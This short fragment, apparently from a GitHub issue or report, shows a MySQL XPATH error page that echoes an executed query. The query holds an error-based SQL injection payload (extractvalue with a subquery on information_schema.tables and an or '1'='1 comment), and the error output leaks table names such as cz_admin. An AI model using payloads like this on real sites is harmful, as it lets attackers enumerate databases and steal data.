 :(
1105:XPATH syntax error:
'~cz_admin,cz_article,cz_article_' [ SQL语句 ] : SELECT *
FROM `cz_message` WHERE ( pid='62' and title='123'
and (extractvalue(1,concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where
table_schema='sql_ _ '),0x7e))) or'1'='1-- ' )
ORDER BY begtime desc LIMIT 0,5